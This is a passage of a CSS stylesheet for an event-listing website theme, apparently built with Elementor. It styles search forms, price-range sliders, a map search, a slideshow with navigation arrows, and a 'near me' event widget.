z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
